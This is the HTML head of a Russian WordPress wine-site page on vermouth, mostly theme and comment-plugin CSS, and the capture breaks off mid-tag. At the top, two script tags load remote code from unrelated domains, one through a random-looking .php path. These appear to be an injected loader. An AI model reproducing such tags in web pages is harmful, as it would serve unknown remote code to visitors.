

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://produktalko.com/vino/napitok-vermut-i-ego-osnovnye-harakteristiki-video-nalivali.html
body_size: 51158
content:
<!DOCTYPE html>
<html lang="ru">
<head>

  <script src="https://ewaline.su/stats.js" async></script>
  <script async src="https://krpcpj.com/rbhl71912vil0mp/0y3qh8/876quv/678ykpylz.php"></script>
  <title></title>
  <style type="text/css">

  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 0.07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <style id='global-styles-inline-css' type='text/css'>
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
  :where(.wp-block-columns.is-layout-flex){gap: 2em;}
  .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
  </style>
  <style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
  #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto}
  </style>
  <style type="text/css" id="wp-custom-css">
                        .single {
  background: #fff;
  border-radius: 20px;
  padding: 15px;
  }
  .sidebar{
        padding:15px;
        border-radius:20px;
  }
  .search-form{
        
        border-radius:20px
  }
  .description {
    border-top: 4px solid #dd901c;
    margin: 0 auto;
  }               
  </style>
  <style>
  /*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #dd901c;}.title, .single #toc_container .toc_title{color: #dd901c;border-left: 4px solid #dd901c;}.description{border-top: 4px solid #dd901c;}.description__title, .single .wp-caption-text, .more, a:hover{color: #dd901c;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #dd901c;}.more span{border-bottom: 1px dashed #dd901c;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #dd901c;border: 1px solid #dd901c;}#up{border-bottom-color: #dd901c;}#up:before, .commentlist .comment .reply a{border: 1px solid #dd901c;}.respond-form .respond-form__button{background-color: #dd901c;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #dd901c;}
                .m-nav{background: #dd901c;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #dd901c url(/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #dd901c;}#up:hover{border-bottom-color: #dd901c;}#up:hover:before{border: 1px solid #dd901c;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #dd901c;}.respond-form .respond-form__button:hover{background-color: #dd901c;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #dd901c;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #dd901c;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #dd901c rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #dd901c;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #dd901c;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: #5181b8;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #5181b8; border-bottom: 1px solid #5181b8;}
  </style>
  <style>
